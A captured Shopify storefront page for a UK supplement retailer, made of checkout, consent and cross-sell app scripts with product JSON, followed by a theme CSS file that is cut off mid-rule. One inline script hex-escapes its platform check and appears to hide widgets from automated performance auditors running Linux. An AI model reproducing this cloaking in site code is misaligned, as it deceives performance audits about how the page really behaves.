<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://myo-band.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
 function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://myo-band.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://myo-band.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
 
 


<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N5F853C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\u003cscript\u003ewindow.KlarnaThemeGlobals={};\u003c\/script\u003e\n\u003cscript src=\"https:\/\/widget.reviews.co.uk\/product\/dist.js\"\u003e\u003c\/script\u003e\n\u003cscript src=\"https:\/\/widget.reviews.co.uk\/rating-snippet\/dist.js\"\u003e\u003c\/script\u003e\n\u003clink rel=\"stylesheet\" href=\"https:\/\/widget.reviews.co.uk\/rating-snippet\/dist.css\" \/\u003e\n\u003cscript\u003e\nratingSnippet(\"ruk_rating_snippet\",{\nstore: \"myo-band.com\",\ncolor: \"#10D577\",\nlinebreak: true,\ntext: \"Reviews\"\n});\n\u003c\/script\u003e\n\n\n \n\n\n\n \u003c!-- \"snippets\/smile-initializer.liquid\" was not rendered, the associated app was uninstalled --\u003e\n  \u003cscript type=\"text\/javascript\" src=\"\/\/cdn.jsdelivr.net\/npm\/slick-carousel@1.8.1\/slick\/slick.min.js\"\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  $(document).ready(function(){\n  $('.testimonial_slide').slick({\n  infinite: true,\n  slidesToShow: 1,\n  slidesToScroll: 1,\n     prevArrow: '\u003ca href=\"#\" id=\"slic-prev-txt\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-006\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M16.736 3.417a.652.652 0 0 1-.176.449l-8.32 8.301 8.32 8.301c.117.13.176.28.176.449s-.059.319-.176.449a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.93.93 0 0 1-.215-.127l-8.75-8.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l8.75-8.75a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/a\u003e',\n    nextArrow: '\u003ca href=\"#\"  id=\"slick_next_txt\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-007\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M6.708 20.917c0-.169.059-.319.176-.449l8.32-8.301-8.32-8.301a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l8.75 8.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-8.75 8.75a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.91.91 0 0 1-.215-.127.652.652 0 0 1-.176-.449z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/a\u003e'\n});\n  })\n\u003c\/script\u003e\n");}document.close();</script>

   <script src="//myo-band.com/cdn/shop/t/11/assets/ajax.js?v=173077547349995906221656539145" type="text/javascript"></script>
<div id="shopify-block-AUEU1ZDJDQzFEc2VnT__qikify-boosterkit-1696248790" class="shopify-block shopify-app-block"><script id="boosterkit-config">
  // place the app at the bottom of body
  const newApp = document.createElement('div');

  newApp.setAttribute('id', 'qikify-boosterkit');
  document.body.appendChild(newApp);

  

  
    QikifyBoosterkitData = {
      customizer: null,
      entries: [{"id":339946,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #6","offer_product":[{"id":"7231546097824","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/NewMyobar-boxheroshot-131-1-1024.jpg?v=1643353631"},"handle":"myobar","productType":"Protein Bars","status":"ACTIVE","publishedAt":"2022-01-28T07:07:02Z","title":"MYOBAR Protein Bar","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/41671459897504","title":"Chocolate / Box of 10","price":"19.99","inventoryQuantity":188,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ1OTg5NzUwNCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"gid://shopify/ProductVariant/41671459963040","title":"Strawberry Milkshake / Box of 10","price":"19.99","inventoryQuantity":0,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ1OTk2MzA0MCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"gid://shopify/ProductVariant/41671460028576","title":"Peanut Butter / Box of 10","price":"19.99","inventoryQuantity":-4,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ2MDAyODU3NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"gid://shopify/ProductVariant/41671460094112","title":"Caramel Bliss / Box of 10","price":"19.99","inventoryQuantity":191,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ2MDA5NDExMiwibGFzdF92YWx1ZSI6IjgifQ=="}],"cursor":"eyJsYXN0X2lkIjo3MjMxNTQ2MDk3ODI0LCJsYXN0X3ZhbHVlIjo3MjMxNTQ2MDk3ODI0fQ==","hasNextPage":false,"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/NewMyobar-boxheroshot-131-1-1024.jpg?v=1643353631","available":true,"price":1998.9999999999998}],"source_products":[{"id":"7386772308128","variant_ids":["42113965424800"],"outDate":false}],"badge_text":"Commonly purchased together","offer_product_id":"7231546097824","offer_variant_ids":["41671459897504","41671459963040","41671460028576","41671460094112"],"offer_product_handle":"myobar","source_excluded_products":[],"source_collections":[]},"status":1},{"id":339943,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #5","offer_product":[{"id":"7231547375776","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/thermo.jpg?v=1643353679"},"handle":"thermo","productType":"Lab Series","status":"ACTIVE","publishedAt":"2022-01-28T07:07:57Z","title":"Thermo","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/41671462617248","title":"Default Title","price":"19.99","inventoryQuantity":47,"compareAtPrice":null,"inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ2MjYxNzI0OCwibGFzdF92YWx1ZSI6IjEifQ=="}],"cursor":"eyJsYXN0X2lkIjo3MjMxNTQ3Mzc1Nzc2LCJsYXN0X3ZhbHVlIjo3MjMxNTQ3Mzc1Nzc2fQ==","hasNextPage":false,"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/thermo.jpg?v=1643353679","available":true,"price":1998.9999999999998}],"discount_enabled":true,"discount_value":"20","source_products":[{"id":"7231546327200","variant_ids":["42510229700768","41671460225184","41671460323488","42510229733536","41671460257952","41671460356256","42510229766304","41671460290720","41671460389024","42104203509920"],"outDate":false},{"id":"7231539871904","variant_ids":["41671443906720","45000902017184","45000902049952"],"outDate":false},{"id":"7231540068512","variant_ids":["41671444136096","41671444168864","41671444201632","41671444234400","41671444267168"],"outDate":false},{"id":"7231544131744","variant_ids":["41671454130336","41671454163104","41671454195872","41671454228640","41671454261408","41671454294176","41671454326944","41671454359712","41671454392480","41671454425248"],"outDate":false},{"id":"7231545245856","variant_ids":["41671457538208","41671457570976","41671457603744","41671457636512","41671457669280","41671457702048","41671457734816","41671457767584","41671457800352","41671457833120"],"outDate":false},{"id":"7231546097824","variant_ids":["41671459864736","41671459897504","41671459930272","41671459963040","41671459995808","41671460028576","41671460061344","41671460094112"],"outDate":false},{"id":"7231546458272","variant_ids":["41671460520096","41671460585632"],"outDate":false},{"id":"7231548588192","variant_ids":["41671464714400","41671464747168","41671464779936","41671464812704","41671464845472","41671464878240","41671464911008","41671464943776","41671464976544","41671465009312"],"outDate":false},{"id":"7231549505696","variant_ids":["41671467172000","41671467204768","41671467237536","41671467270304"],"outDate":false},{"id":"7231550324896","variant_ids":["41671469924512","41671469990048","41671470022816","41671470088352","41671470121120","41671470186656","41671470219424","41671470284960","41671470317728","41671470350496"],"outDate":false},{"id":"8683276796064","variant_ids":["44198149587104","44198279053472","44198279086240"],"outDate":false},{"id":"9629502963872","variant_ids":["45303756128416","45303756226720","45304238309536"],"outDate":false}],"badge_text":"Commonly purchased together","offer_product_id":"7231547375776","offer_variant_ids":["41671462617248"],"offer_product_handle":"thermo","source_excluded_products":[],"source_collections":[]},"status":1},{"id":339928,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #4","offer_product":[{"id":"7231540723872","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/creatinepowder50servingsmonohydrate.jpg?v=1643353374"},"handle":"creatine-monohydrate","productType":"Lab Series","status":"ACTIVE","publishedAt":"2022-01-28T07:02:50Z","title":"Creatine Monohydrate","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/41671447675040","title":"50 x 5g powder servings","price":"15.99","inventoryQuantity":-3,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ0NzY3NTA0MCwibGFzdF92YWx1ZSI6IjEifQ=="}],"cursor":"eyJsYXN0X2lkIjo3MjMxNTQwNzIzODcyLCJsYXN0X3ZhbHVlIjo3MjMxNTQwNzIzODcyfQ==","hasNextPage":false,"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/creatinepowder50servingsmonohydrate.jpg?v=1643353374","available":true,"price":1599}],"source_products":[{"id":"7231550324896","variant_ids":["41671469924512","41671469990048","41671470022816","41671470088352","41671470121120","41671470186656","41671470219424","41671470284960","41671470317728","41671470350496"],"outDate":false},{"id":"7231539871904","variant_ids":["41671443906720","45000902017184","45000902049952"],"outDate":false},{"id":"7231548227744","variant_ids":["41671464026272","41671464124576","41671464059040","41671464157344","41671464091808","41671464190112","42104205181088","47978859364512"],"outDate":false},{"id":"7231546327200","variant_ids":["42510229700768","41671460225184","41671460323488","42510229733536","41671460257952","41671460356256","42510229766304","41671460290720","41671460389024","42104203509920"],"outDate":false},{"id":"8683276796064","variant_ids":["44198149587104","44198279053472","44198279086240"],"outDate":false}],"badge_text":"Commonly purchased together","offer_product_id":"7231540723872","offer_variant_ids":["41671447675040"],"offer_product_handle":"creatine-monohydrate","source_excluded_products":[],"source_collections":[]},"status":1},{"id":251118,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell # Tubs","offer_product":[{"id":"9849806586016","image":{"url":null},"handle":"refillable-black-tub-2-25kg","productType":"","status":"ACTIVE","publishedAt":"2023-07-10T13:28:58Z","title":"Refillable Black Tub - 2.25kg","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/45575059046560","title":"Default Title","price":"3.00","inventoryQuantity":0,"compareAtPrice":null,"inventoryItem":{"tracked":false},"cursor":"eyJsYXN0X2lkIjo0NTU3NTA1OTA0NjU2MCwibGFzdF92YWx1ZSI6IjEifQ=="}],"cursor":"eyJsYXN0X2lkIjo5ODQ5ODA2NTg2MDE2LCJsYXN0X3ZhbHVlIjo5ODQ5ODA2NTg2MDE2fQ==","hasNextPage":false,"featured_image":null,"available":true,"price":300}],"source_products":[{"id":"7231548227744","variant_ids":["41671464026272","41671464059040","41671464091808","42104205181088"],"outDate":false},{"id":"7231546327200","variant_ids":["41671460225184","41671460257952","41671460290720"],"outDate":false}],"offer_product_id":"9849806586016","offer_variant_ids":["45575059046560"],"offer_product_handle":"refillable-black-tub-2-25kg","source_excluded_products":[],"source_collections":[]},"status":1},{"id":217300,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #4","offer_product":[{"id":"7635214663840","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/diet-plus-strawberry-1.jpg?v=1671107266"},"handle":"oblivion-25ml-scoop","productType":"","status":"ACTIVE","publishedAt":"2022-12-15T12:27:24Z","title":"Oblivion 25ml Scoop","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/42850091663520","title":"Default Title","price":"0.10","inventoryQuantity":0,"compareAtPrice":null,"inventoryItem":{"tracked":false},"cursor":"eyJsYXN0X2lkIjo0Mjg1MDA5MTY2MzUyMCwibGFzdF92YWx1ZSI6MX0="}],"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/diet-plus-strawberry-1.jpg?v=1671107266","available":true,"price":10}],"offer_product_id":"7635214663840","offer_variant_ids":["42850091663520"],"offer_product_handle":"oblivion-25ml-scoop","source_excluded_products":[],"source_products":[{"id":"7231544131744","variant_ids":["41671454130336","41671454163104","41671454195872","41671454228640","41671454261408","41671454294176","41671454326944","41671454359712","41671454392480","41671454425248"],"outDate":false},{"id":"7231545245856","variant_ids":["41671457538208","41671457570976","41671457603744","41671457636512","41671457669280","41671457702048","41671457734816","41671457767584","41671457800352","41671457833120"],"outDate":false},{"id":"7231550324896","variant_ids":["41671469924512","41671470121120","41671470317728","42704390258848","41671469924512","41671470022816","41671470121120","41671470317728","42704390258848","41907130237088","43769825722528","41671470219424","41671470350496","44679045054624"],"outDate":false},{"id":"7231541117088","variant_ids":["41671448166560","41671448199328","41671448232096","41671448264864","41671448297632","41671448330400","41671448363168","41671448395936","41671448428704","41671448461472"],"outDate":false},{"id":"7231550029984","variant_ids":["41671468056736","41671468089504","41671468122272","41671468155040","41671468449952","46803000787104","46803000819872","46803000852640","46803000885408","41671468187808"],"outDate":false},{"id":"10908260794528","variant_ids":["46802944819360","46802944852128","46802944884896","46802944917664","46802945245344","46802973163680","46802973196448","46802973229216","46802973294752","46802944950432"],"outDate":false}],"source_collections":[]},"status":1},{"id":194162,"type":"cross-sell","data":{"trigger_type":"checkout","discount_type":"PERCENTAGE","source_type":"all","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #1","offer_product":[{"id":"7386772308128","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/files/Screenshot2023-04-21at11.39.36.png?v=1683283256"},"handle":"uncle-joes-energy-lozenges-15-sweets","productType":"","status":"ACTIVE","publishedAt":"2022-05-24T14:01:37Z","title":"Uncle Joe's Energy Lozenges - 15 Sweets","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/42113965424800","title":"Default Title","price":"2.99","inventoryQuantity":-17,"compareAtPrice":"3.49","inventoryItem":{"tracked":false},"cursor":"eyJsYXN0X2lkIjo0MjExMzk2NTQyNDgwMCwibGFzdF92YWx1ZSI6MX0="}],"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/files/Screenshot2023-04-21at11.39.36.png?v=1683283256","available":true,"price":299}],"offer_product_id":"7386772308128","offer_variant_ids":["42113965424800"],"offer_product_handle":"uncle-joes-energy-lozenges-15-sweets","source_excluded_products":[],"source_products":[],"all_type_excluded_products":[],"source_collections":[],"discount_enabled":true,"discount_value":"20"},"status":1}],
      boosterkit_settings: null,
      subscription: {"name":"boosterkit-free_v1","kind":"subscription"},
    }

    
      const qbkInstanceConfig = {"boosterkit_settings":{"id":105415,"data":{"enable_watermark":true,"template":"template-1","background_color":"#FFFFFF","text_color_primary":"#000000","text_color_secondary":"#3847D1","popup_button_background_color":"#3847D1","popup_button_text_color":"#FFFFFF","offer_button_background_color":"#FDE991","offer_button_text_color":"#000000","title":"Great choices!","description":"Here are some extras to complete your order.","popup_button_text":"Continue","up_sell_title":"Upgrade your products to another level?","up_sell_button_text":"UPGRADE","cross_sell_title":"More products we think you'll love!","cross_sell_button_text":"Add","out_of_stock_button_text":"SOLD OUT","remove_button_text":"REMOVE","total_price_text":"Total","repeater_value":30,"repeater_type":"minute","embed_offer_style":"list"}},"updated_at":"2023-10-24 14:25:13","config":null}

      if (qbkInstanceConfig.boosterkit_settings) {
        QikifyBoosterkitData.boosterkit_settings = {
          ...qbkInstanceConfig.boosterkit_settings,
          updated_at: qbkInstanceConfig.updated_at,
        }
      }
    

     window.qbkStore = {
      cartMapping: [],
      isCartPage: false,
      variants: [],
      collections: [],
      currency: "GBP",
      moneyFormat: "€{{amount_with_comma_separator}}",
      moneyFormatWithCurrency: "€{{amount_with_comma_separator}} EUR",
    }

    

    

    
      window.qbkStore.cartTotal = 0;

      
    

  // source boosterkit-v2 is version 3
  
</script>


  <script src="https://cdn.shopify.com/extensions/019c1d4d-d505-730d-8071-ed1c3ee0328a/boosterkit-325/assets/boosterkit-v1.js" defer="defer"></script>





  <style id="qikify-boosterkit-custom-style"></style>



  <script id="qikify-boosterkit-custom-script"></script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=myo-band.com
  data-shop-domain=myo-band.com
  data-external-identifier=QFvk3KB700QD8uw0PFu6Tx70FEJvywrPDTaS66ikaGk
  
>
</script>


</div></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://myo-band.com/cdn/shop/t/11/assets/theme.scss.css?v=148068886994488782171696248793
body_size: 10430
content:
.rte img{height:auto}.text-center.rte ul,.text-center.rte ol,.text-center .rte ul,.text-center .rte ol{margin-left:0;list-style-position:inside}.rte-table{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}.rte__video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.rte__video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.rte__table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}.fs,.paragraph{font-size:13px!important;line-height:17px!important;letter-spacing:0em!important;font-weight:400!important}.fs-lg,.paragraph-lg{font-size:15px!important;line-height:23px!important;letter-spacing:0em!important;font-weight:400!important}h1,.h1{font-size:44px;line-height:48px;letter-spacing:.05em;font-weight:400}h2,.h2{font-size:32px;line-height:35px;letter-spacing:.05em;font-weight:400}h3,.h3{font-size:24px;line-height:31px;letter-spacing:0em;font-weight:400}h4,.h4{font-size:18px;line-height:24px;letter-spacing:0em;font-weight:400}h5,.h5{font-size:13px;line-height:21px;letter-spacing:.05em;font-weight:400}h6,.h6{font-size:13px;line-height:17px;letter-spacing:0em;font-weight:400}ul,ol,.list{font-size:13px;line-height:23px;letter-spacing:0em;font-weight:400}.list-lg{font-size:15px;line-height:21px;letter-spacing:0em;font-weight:400}.ff-alternative{letter-spacing:0em;font-weight:400}.ls-0{letter-spacing:0}.icon{width:20px;min-width:20px;min-height:20px}.icon-fs-lg>.icon{width:24px;min-width:24px;min-height:24px}.icon-fs-26>.icon{width:26px;min-width:26px;min-height:26px}blockquote,blockquote p{font-size:18px;line-height:24px}blockquote site,blockquote p site{font-size:13px;line-height:17px}.table,.responsive-table{font-size:13px;line-height:17px}.table th,.responsive-table th{font-weight:400}.select select{line-height:30px}.note{font-size:11px;line-height:18px}.btn,.spr-summary-actions-newreview,.spr-button,.dynamic-checkout__button--styled .shopify-payment-button__button{letter-spacing:.05em;font-weight:400;text-transform:uppercase}@media (min-width: 1025px){.btn,.spr-summary-actions-newreview,.spr-button,.dynamic-checkout__button--styled .shopify-payment-button__button{font-size:16px;line-height:14px}}@media (max-width: 1024px){.btn,.spr-summary-actions-newreview,.spr-button,.dynamic-checkout__button--styled .shopify-payment-button__button{font-size:15px;line-height:24px}}.tp-caption{font-size:13px!important;line-height:17px!important}.spr-icon{font-size:13px!important}.spr-header-title,.spr-form-title{font-size:18px!important;line-height:24px}.spr-review-header-title{font-size:15px;line-height:21px}.spr-review-reportreview{font-size:13px!important;line-height:18px!important}.spr-review-header-byline strong{font-weight:400}.tippy-tooltip.shella-theme{font-size:11px;line-height:14px}.select__dropdown span{line-height:23px}.label{font-size:13px;line-height:21px}.irs-from,.irs-to,.irs-single,.irs-min,.irs-max{font-size:13px;line-height:18px}.breadcrumbs ul{font-size:10px;line-height:16px}.header__tape{font-size:18px;line-height:24px}@media (max-width: 1024px){.header__tape-close .icon{width:36px;min-width:36px;min-height:32px}}.header__logo .text-hide{line-height:0}@media (min-width: 1025px){.header__btn-cart span,.header__btn-currency span{font-size:13px;line-height:21px}}.header__btn-cart{font-weight:inherit}@media (min-width: 1025px){.header__btn-search span{line-height:14px}}@media (min-width: 1025px){.header__btn-search .icon{min-height:21px}}@media (max-width: 1024px){.header__btn-menu .icon,.header__btn-services .icon,.header__btn-account .icon,.header__btn-wishlist .icon,.header__btn-compare .icon,.header__btn-cart .icon{width:24px;min-width:24px;min-height:36px}}@media (max-width: 1024px){.header__dropdown a,.header__dropdown span{line-height:31px}}@media (min-width: 1025px){.menu-vertical-btn{font-size:13px;line-height:17px;letter-spacing:.05em;font-weight:inherit}}.menu .icon{min-height:24px}.menu__item_icon.menu__item_icon--large .icon,.menu-vertical-btn .icon{width:26px;min-width:26px;min-height:26px}@media (max-width: 1024px){.menu--main a{line-height:36px}}@media (max-width: 1024px){.menu--secondary a{line-height:36px}}@media (max-width: 1024px){.menu--main .menu__back>a,.menu--main .menu__item--has-children>a{letter-spacing:.05em;text-transform:uppercase}}@media (max-width: 1024px){.menu--secondary .menu__back>a,.menu--secondary .menu__item--has-children>a{letter-spacing:0em;text-transform:none}}.menu__list{font-size:13px;line-height:24px;letter-spacing:0em;font-weight:400}@media (min-width: 1025px){.menu:not(.menu--vertical) .menu__panel>.menu__item>a{font-size:13px;line-height:14px;letter-spacing:.05em;font-weight:400;text-transform:uppercase}}@media (min-width: 1025px){.menu--vertical .menu__panel>.menu__item>a{font-size:13px;line-height:39px;letter-spacing:.05em;font-weight:400;text-transform:uppercase}}@media (max-width: 1024px){.menu--main .menu__panel>.menu__item>a{text-transform:uppercase}}@media (max-width: 1024px){.menu--secondary .menu__panel>.menu__item>a{text-transform:none}}@media (max-width: 1024px){.menu--main .menu__panel>.menu__item>a,.menu--main .menu__back>a{font-size:15px;line-height:36px;letter-spacing:.05em;font-weight:400}}@media (max-width: 1024px){.menu--secondary .menu__panel>.menu__item>a,.menu--secondary .menu__back>a{font-size:15px;line-height:36px;letter-spacing:0em;font-weight:400}}@media (min-width: 1025px){.menu__title{font-size:15px;line-height:21px;letter-spacing:.05em;font-weight:400;text-transform:uppercase}}.menu__label{font-size:9px;line-height:12px}.slider__prev .icon,.slider__next .icon{width:40px;min-width:40px}.countdown--type-01 .countdown__time,.countdown--type-01 .countdown__postfix{font-size:10px;line-height:13px}.countdown--type-02 .countdown__time{font-size:20px;line-height:26px}.countdown--type-02 .countdown__postfix{font-size:10px;line-height:13px}.visitors{font-size:15px;line-height:26px}.material-info .icon{width:23px;min-width:23px;min-height:23px}.material-info__head-icons .icon{width:50px;min-width:50px;min-height:52px}.tabs__btn{font-size:13px;line-height:21px;letter-spacing:.05em}.products-grid-buttons .icon{width:21px;min-width:21px}.products-grid-buttons .icon-theme-304,.products-grid-buttons .icon-theme-305{width:20.5px;min-width:20.5px}.product-collection__collections{line-height:18px}.product-collection__title>*,.product-compare__title>*,.product-wishlist__title>*{font-weight:inherit}@media (max-width: 1024px){.product-collection__buttons-section .icon,.product-wishlist__buttons-section .icon,.product-compare__buttons-section .icon{width:24px;min-width:24px}}.product-notification__content span{font-size:10px}.product-notification__content h3{letter-spacing:0em}.product-notification__content h3,.product-notification__content span{line-height:18px}.product-notification__button-close .icon{width:14px;min-width:14px;min-height:14px}.product-list__collections{line-height:18px}@media (min-width: 1025px){.product-list__title>*{font-size:18px}}@media (max-width: 1024px){.product-list__title>*{line-height:18px}}.product-page-gallery__control{font-size:10px}.product-page-info__title>*{font-weight:inherit}@media (max-width: 1024px){.product-page-info__title>*{font-size:18px;line-height:24px}}.product-page-info__details-buttons{font-size:13px;line-height:14px;letter-spacing:.05em}.product-page-info__price .price{font-size:24px}.product-page-info__price .price--sale>span:first-child{font-size:17px}.product-page-info__payments label{font-size:13px;line-height:21px}.one-product-info__title>*{font-weight:inherit}@media (max-width: 1024px){.one-product-info__title>*{font-size:18px;line-height:24px}}.one-product-info__details-buttons{font-size:13px;line-height:14px;letter-spacing:.05em}.one-product-info__price .price{font-size:24px}.one-product-info__price .price--sale>span:first-child{font-size:17px}@media (min-width: 1260px){.products-view-list-xl .product-collection__title>*{font-size:18px;line-height:24px}}@media (min-width: 1025px){.products-view-list-lg .product-collection__title>*{font-size:18px;line-height:24px}}.price{font-size:17px;font-weight:inherit}.price--sale>span:first-child{font-size:13px}.product-options__value--text,.product-options__value--large-text{font-size:13px;line-height:18px}@media (min-width: 1025px){.product-options--type-footbar .product-options__value--large-text{line-height:24px}}.collection-current-tags__items div{line-height:20px}@media (min-width: 1025px){.search input{font-size:24px;line-height:31px}}@media (max-width: 1024px){.search input{font-size:18px;line-height:24px}}@media (min-width: 1025px){.search form label .icon{width:30px;min-width:30px;min-height:45px}}.popup-account__login ul{font-size:13px;line-height:17px}.popup-subscription__title-icon .icon{width:30px;min-width:30px}.popup-subscription--layout-02 .popup-subscription__text-line-02--default{font-size:50px;line-height:42px}.popup-subscription--layout-02 .popup-subscription__text-line-03--default{font-size:15px;line-height:20px}@media (min-width: 778px){.popup-subscription--layout-03 .popup-subscription__text-line-02--default{font-size:100px;line-height:82px}}@media (max-width: 777px){.popup-subscription--layout-03 .popup-subscription__text-line-02--default{font-size:50px;line-height:41px}}.popup-subscription--layout-03 .popup-subscription__text-line-03 span{font-weight:700}.popup-subscription--layout-03 .popup-subscription__text-line-03--default{font-size:15px;line-height:20px}.popup-subscription--layout-04 .popup-subscription__text-line-01--default{font-size:32px;line-height:42px}@media (min-width: 778px){.popup-subscription--layout-04 .popup-subscription__text-line-02--default{font-size:110px;line-height:90px}}@media (max-width: 777px){.popup-subscription--layout-04 .popup-subscription__text-line-02--default{font-size:55px;line-height:45px}}.popup-subscription--layout-04 .popup-subscription__text-line-03--default{font-size:17px;line-height:22px}@media (min-width: 778px){.popup-subscription--layout-05 .popup-subscription__text-line-01--default{font-size:62px;line-height:91px}}@media (max-width: 777px){.popup-subscription--layout-05 .popup-subscription__text-line-01--default{font-size:31px;line-height:45px}}@media (min-width: 778px){.popup-subscription--layout-05 .popup-subscription__text-line-02--default{font-size:110px;line-height:90px}}@media (max-width: 777px){.popup-subscription--layout-05 .popup-subscription__text-line-02--default{font-size:55px;line-height:45px}}.popup-subscription--layout-05 .popup-subscription__text-line-03--default{font-size:17px;line-height:22px}.popup-subscription-confirmation__title-icon .icon{width:30px;min-width:30px}.notification-cookies p{font-size:14px;line-height:18px}.notification-cookies__button-close .icon{width:27px;min-width:27px;min-height:18px}@media (min-width: 1025px){.social-media .icon{width:12px;min-width:12px}}@media (max-width: 1024px){.social-media 